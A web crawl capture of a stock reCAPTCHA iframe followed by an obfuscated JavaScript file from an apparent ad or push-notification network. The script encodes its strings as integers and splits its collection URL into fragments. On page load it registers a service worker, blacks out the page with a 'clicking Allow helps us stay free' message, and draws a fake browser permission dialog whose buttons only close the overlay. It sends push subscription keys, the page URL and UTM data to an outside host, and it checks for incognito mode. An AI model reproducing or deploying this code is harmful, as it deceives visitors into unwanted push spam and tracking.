

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gv1HVEfYTyN8MpodP23RvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769721356230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://yvgmyegmun.com/2654/743025dd1679bd732a994961c6edcc9f8278f200.js
body_size: 7569
content:
const alSaJXCTCLkj8wBWN = {
    'keys': [
        new fnjQAmHVzW2oKoth5(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new fnjQAmHVzW2oKoth5(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new fnjQAmHVzW2oKoth5(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new fnjQAmHVzW2oKoth5(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new fnjQAmHVzW2oKoth5(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    rtqaYSUjFcT4trGsh() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('829dacfc2a31b3f72'));
            if (!keys) {
                keys = this.lMl0DvDSXxJNmc8Dj();
                localStorage.setItem('829dacfc2a31b3f72', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.lMl0DvDSXxJNmc8Dj();
            localStorage.setItem('829dacfc2a31b3f72', JSON.stringify(keys));
        }
        return keys;
    },
    lMl0DvDSXxJNmc8Dj() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function fnjQAmHVzW2oKoth5(id, key) {
    this.id = id;
    this.key = key;
}

const XxfT8nP7dj = 'bdieb',
    VqUSsRSkBh = 'bbic',
    pLKBBtXn7i = 'iebd',
    uO0BtBryErq = '.com',
    nU9QtR1ll5D = '/su',
    pLKBBtXn7i2 = 'bscr',
    XxfT8nP7dj2 = 'iption',
    GWvu = '/end-';

let XYFHog1SnOZyqgoBN = {
    config: {
        imIH9B4iQk9Vbq2jr: `https://${XxfT8nP7dj}${VqUSsRSkBh}${pLKBBtXn7i}${uO0BtBryErq}${nU9QtR1ll5D}${pLKBBtXn7i2}${XxfT8nP7dj2}${GWvu}point`,
        XejZQly4sYeOraTAx: 'service-worker.js',
    },

    g6Ja3mibMsZgBhTxL() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let fKs17sGYZGXV5EgMw = {
    siteID: '743025dd1679bd732a994961c6edcc9f8278f200',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        u0WyGUBs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.kH4Dr7dyjVMInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.u0WyGUBs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.kBak4s();
                    });
                    self.attach("unsubscrb", function () {
                        self.kBak4s();
                    });
                    self.Dt79ZhVs();
                }
            });
        }
        if (self.options.autoShow) {
            self.fcffd6a8e82();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fcffd6a8e82();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    fcffd6a8e82: async function () {
        let self = this;
        if (!self.toStatic("fcffd6a8e82")) {
            return;
        }
        self.kH4Dr7dyjVMInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let BNy6QSJiQK = async function () {
            return await window[self.bL1RBJqgm([1851881065, 1734440047, 114])][self.bL1RBJqgm([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.pGqIA79xL(1936028278) + self.pGqIA79xL(1768121645) + self.pGqIA79xL(2003792491) + self.pGqIA79xL(1701981802) + self.pGqIA79xL(115)).then(
                () => {
                    let uOt7XUd9rLKvOfamb = alSaJXCTCLkj8wBWN.rtqaYSUjFcT4trGsh();
                    window[self.bL1RBJqgm([1851881065, 1734440047, 114])][self.bL1RBJqgm([1936028278, 1768121687, 1869769573, 114])].ready.then(async (BOZgRe5t1zg9KgBMq) => {
                        let s = null;
                        s = await BOZgRe5t1zg9KgBMq[self.bL1RBJqgm([1886745448, 1298230881, 6776178])][self.bL1RBJqgm([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let dEwvBuidv = self.kWVc9nWJQ8eU4zJqO();
                            if (!!dEwvBuidv && dEwvBuidv === s.endpoint) {
                                return;
                            }
                            self.gmsnbPcr0cVfgXOq9(s, uOt7XUd9rLKvOfamb).then(resp => {
                                self.lSlMKZMBIP1oyi3yc(s);
                                if (!!dEwvBuidv) {
                                    self.trigger(self.bL1RBJqgm([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.bL1RBJqgm([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.bL1RBJqgm([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.bL1RBJqgm([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XYFHog1SnOZyqgoBN.urlB64ToUint8Array(uOt7XUd9rLKvOfamb.key);
                            BOZgRe5t1zg9KgBMq[self.bL1RBJqgm([1886745448, 1298230881, 6776178])][self.pGqIA79xL(1937072755) + self.pGqIA79xL(1668442466) + self.pGqIA79xL(101)](o)
                                .then((r4rS) => {
                                    self.gmsnbPcr0cVfgXOq9(r4rS, uOt7XUd9rLKvOfamb).then(
                                        (r) => {
                                            self['lSlMKZMBIP1oyi3yc'](r4rS);
                                            if (self.isShow) {
                                                self.trigger(self.bL1RBJqgm([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.bL1RBJqgm([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.kBak4s();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.bL1RBJqgm([1970172789, 1651729266, 98]));
                                self.lSlMKZMBIP1oyi3yc(false);
                                self.kBak4s();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.bL1RBJqgm([1970172789, 1651729266, 98]));
                        self.lSlMKZMBIP1oyi3yc(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.IlGzZ() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.bL1RBJqgm([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.bL1RBJqgm([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.bL1RBJqgm([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                BNy6QSJiQK();
                            });
                        }
                    });
                } else {
                    BNy6QSJiQK();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.bL1RBJqgm([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                BNy6QSJiQK();
            });
            if (Notification[self.bL1RBJqgm([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    gmsnbPcr0cVfgXOq9(subscription, uOt7XUd9rLKvOfamb) {
        let self = this;
        let wrDuRFj2a = JSON.parse(JSON.stringify(subscription));
        wrDuRFj2a = Object.assign({}, wrDuRFj2a);
        let moXdMwiaZ8v = new FormData();

        moXdMwiaZ8v.append(self.bL1RBJqgm([1701733488, 1869180532]), wrDuRFj2a[self.bL1RBJqgm([1701733488, 1869180532])]);
        moXdMwiaZ8v.append(self.bL1RBJqgm([1801812339, 1534079541, 912549981]), wrDuRFj2a[self.bL1RBJqgm([1801812339])][self.bL1RBJqgm([1882338614, 25704])]);
        moXdMwiaZ8v.append(self.bL1RBJqgm([1801812339, 1533113716, 26717]), wrDuRFj2a[self.bL1RBJqgm([1801812339])][self.pGqIA79xL(1635087464)]);
        moXdMwiaZ8v.append(self.pGqIA79xL(1801812319) + self.pGqIA79xL(26980), uOt7XUd9rLKvOfamb[self.pGqIA79xL(26980)]);
        moXdMwiaZ8v.append('href', window.location.href);

        let s = window.location.search;

        moXdMwiaZ8v.append(self.bL1RBJqgm([1970564447, 1936684402, 25445]), self.J7IfZRE4T7(self.bL1RBJqgm([1970564447, 1936684402, 25445]), s))
        moXdMwiaZ8v.append(self.bL1RBJqgm([1970564447, 1667329392, 1634297710]), self.J7IfZRE4T7(self.bL1RBJqgm([1970564447, 1667329392, 1634297710]), s))
        moXdMwiaZ8v.append(self.bL1RBJqgm([1970564447, 1952805485]), self.J7IfZRE4T7(self.bL1RBJqgm([1970564447, 1952805485]), s))
        moXdMwiaZ8v.append(self.bL1RBJqgm([1970564447, 1668247156, 6647412]), self.J7IfZRE4T7(self.bL1RBJqgm([1970564447, 1668247156, 6647412]), s))


        moXdMwiaZ8v.append(self.bL1RBJqgm([1818324583]), window[self.bL1RBJqgm([1851881065, 1734440047, 114])].language);
        moXdMwiaZ8v.append(self.bL1RBJqgm([1935632481, 29544]), this.siteID);

        let dEwvBuidv = window.localStorage.getItem('fd6a8e829dacf');
        if (!!dEwvBuidv) {
            moXdMwiaZ8v.append('oldEndPoint', dEwvBuidv);
        }

        return fetch(XYFHog1SnOZyqgoBN.config.imIH9B4iQk9Vbq2jr, {
            method: 'post',
            body: moXdMwiaZ8v,
        });
    },

    lSlMKZMBIP1oyi3yc(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('fd6a8e829dacf');
            window.localStorage.removeItem('829dacfc2a31b3f72');
            return;
        }

        window.localStorage.setItem('fd6a8e829dacf', subscrb.endpoint);
    },

    kWVc9nWJQ8eU4zJqO() {
        return window.localStorage.getItem('fd6a8e829dacf');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fcffd6a8e82();
                return false;
            });
        }
    },

    gX5agPREm0M: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    kH4Dr7dyjVMInfo: function (settings = null) {
        let self = this;
        self.gX5agPREm0M(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.IlGzZ() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    RewCJ4: function () {
        let self = this;
        if (!self.toStatic("RewCJ4")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    Eg3x0YYQfSs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.u0WyGUBs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.u0WyGUBs.id);

            if (self.options.u0WyGUBs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.u0WyGUBs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i7180c.kBak4s(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i7180c`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i7180c`, 'success')
                setTimeout(function () {
                    self.kBak4s()
                }, 5000)
            }

            if (!self.IlGzZ() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                KMfRIpUpUI = document.createElement('div');
                KMfRIpUpUI.setAttribute('class', 'trutgL0xBYX');
                KMfRIpUpUI.innerHTML = 'сайт запрашивает разрешение на:';

                OA0Xso = document.createElement('div');
                OA0Xso.setAttribute('class', 'S1yRzKw');
                OA0Xso.innerHTML = 'Показ уведомлений';

                EdrEh57qWT0 = document.createElement('div');
                EdrEh57qWT0.setAttribute('class', 'eEl9cA8');
                DFkngF = document.createElement('button');
                DFkngF.setAttribute('type', 'button');
                DFkngF.setAttribute('t', 'denied');
                DFkngF.innerHTML = 'Блокировать';
                DFkngF.onclick = function() {
                    self.kBak4s()
                };

                E6Xf5N = document.createElement('button');
                E6Xf5N.setAttribute('type', 'button');
                E6Xf5N.setAttribute('t', 'access');
                E6Xf5N.innerHTML = 'Разрешить';
                E6Xf5N.onclick = function() {
                    self.kBak4s()
                };

                EdrEh57qWT0.appendChild(DFkngF);
                EdrEh57qWT0.appendChild(E6Xf5N);

                J2avOHw3S = document.createElement('div');
                J2avOHw3S.setAttribute('class', 'XVWFtq8bIC');
                J2avOHw3S.setAttribute('t', 'close');
                J2avOHw3S.innerHTML = "<big>×</big><br/>";
                J2avOHw3S.onclick = function() {
                    self.kBak4s()
                };

                let TYTy = document.createElement('div');
                TYTy.setAttribute('class', 'jkR7hOP2o7');
                TYTy.appendChild(KMfRIpUpUI);
                TYTy.appendChild(OA0Xso);
                TYTy.appendChild(EdrEh57qWT0);
                TYTy.appendChild(J2avOHw3S);

                fonDiv.appendChild(TYTy);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    Dt79ZhVs: function () {
        let self = this;
        if (!self.gStmhwWI()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.Eg3x0YYQfSs();
        } else {
            window.onload = function (event) {
                self.Eg3x0YYQfSs();
            }
        }
    },

    kBak4s: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.u0WyGUBs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    IlGzZ: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    J7IfZRE4T7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    pGqIA79xL( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    bL1RBJqgm(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.pGqIA79xL(data[j])
        }
        return s;
    },

    gStmhwWI() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i7180c = fKs17sGYZGXV5EgMw.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            u0WyGUBs: {
                id: 'H0GtM',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажав &quot;Разрешить&quot;, вы помогаете нам оставаться бесплатным. Спасибо!"),
            },
            cssSection: " #H0GtM { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #H0GtM .show {display:block !important; opacity: 1 !important;} " +
                " #H0GtM .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #H0GtM .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #H0GtM .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #H0GtM .backdrop-close > small { font-size: 16px; } " +

                " .jkR7hOP2o7 { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .eEl9cA8 { align-self: flex-end; }" +
                " #H0GtM .eEl9cA8 button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #H0GtM .eEl9cA8 button:hover { background-color: #8080801f;} #H0GtM .eEl9cA8 button:focus{ outline: -webkit-focus-ring-color auto 0px; } .S1yRzKw { font-size: 12px; padding-left: 20px; position: relative;} .S1yRzKw:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .XVWFtq8bIC { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .XVWFtq8bIC > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #H0GtM { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #H0GtM .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #H0GtM .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);